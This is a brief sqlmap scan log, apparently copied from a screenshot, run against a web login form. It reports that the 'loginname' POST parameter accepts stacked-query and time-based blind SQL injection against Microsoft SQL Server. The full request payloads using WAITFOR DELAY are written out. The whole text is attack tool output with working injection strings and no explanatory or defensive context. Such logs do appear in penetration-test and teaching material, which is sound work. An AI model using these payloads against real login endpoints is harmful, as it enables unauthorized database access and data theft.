 [13:18:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[13:19:22] [WARNING] POST parameter 'password' is not injectable
sqlmap identified the following injection points with a total of 1259 HTTP(s) re
quests:
---
Place: POST
Parameter: loginname
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: mode=0&doAction=login&challenge=&response=&eidpin=&loginname=11'; W
AITFOR DELAY '0:0:5'--&password=11

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: mode=0&doAction=login&challenge=&response=&eidpin=&loginname=11' WA
ITFOR DELAY '0:0:5'--&password=11
---
[13:19:22] [INFO] testing Microsoft SQL Server